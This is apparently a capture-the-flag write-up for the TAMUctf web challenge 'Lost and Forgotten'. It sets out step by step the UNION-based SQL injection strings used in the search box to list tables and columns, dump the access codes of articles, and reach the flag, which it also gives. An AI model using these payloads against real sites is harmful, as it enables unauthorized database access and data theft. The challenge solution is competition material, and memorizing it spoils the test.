 Description
Author: Mr. Blade
I seem to have forgotten the password to my most recent writeup. I wonder if there is any way to recover it.
http://lost-and-forgotten.tamuctf.com/
Write-up
• The search functionality is vulnerable to SQL blind injection. By injecting SQL code into the search input, we can retrieve information from
the database.
• Injecting a' UNION SELECT 1,1,1,1,1,'1';# reveals a post with title 1, description 1, and so on.
• We can start to leak information about the database by executing specific SQL queries.
• To leak table names, we used a' UNION SELECT table_name,1,1,1,1,'1' FROM INFORMATION_SCHEMA.TABLES;# . It revealed an articles table.
• The query a' UNION SELECT column_name,1,1,1,1,'1' FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name = 'articles';# reveals the
column names in the articles table such as title and access_code .
• To retrieve all articles with their titles and access codes, we used a' UNION SELECT title,access_code,1,1,1,'1' FROM articles;# .
• We can observe the access_code ba65ba9416d8e53c5d02006b2962d27e corresponded to the latest write-up post.
• Providing this access_code grants access to the write-up post, where it displayed the flag.
Flag: tamuctf{st4te_0f_th3_UNION_1njecti0n}